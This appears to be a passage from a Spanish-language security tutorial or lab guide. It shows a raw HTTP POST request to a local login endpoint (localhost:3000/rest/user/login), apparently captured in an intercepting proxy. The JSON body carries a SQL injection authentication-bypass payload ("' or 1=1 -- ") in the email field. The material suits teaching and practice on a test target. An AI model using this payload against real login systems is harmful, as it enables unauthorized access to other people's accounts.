 Cabecera: Vista Raw Petición erpo:Vista Raw
POST http://localhost:3000/rest/user/login HTTP/1.1
host: localhost:3000
Proxy-Connection: keep-alive
Content-Length: 46
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
Accept: application/json, text/plain, */*
Content-Type: application/json
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
sec-ch-ua-platform: "macOS"
Origin: http://localhost:3000
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:3000/
{"email":"' or 1=1 -- ","password":"testpass"}